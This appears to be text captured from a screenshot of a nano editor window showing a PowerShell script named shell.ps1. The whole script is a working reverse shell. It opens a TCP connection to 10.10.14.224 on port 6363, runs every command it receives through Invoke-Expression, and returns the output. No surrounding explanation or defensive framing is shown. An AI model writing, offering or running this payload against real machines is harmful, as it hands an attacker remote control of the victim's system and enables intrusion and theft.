 GNU nano 5.4 shell.ps1
$rev_ip = "10.10.14.224"
$client = New-Object System.Net.Sockets.TCPClient($rev_ip,6363)
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) {
    $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i)
    $sendback = (iex $data 2>&1 | Out-String )
    $sendback2 = $sendback + "# ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
    $stream.Write($sendbyte,0,$sendbyte.Length)
    $stream.Flush()
    }
$client.Close()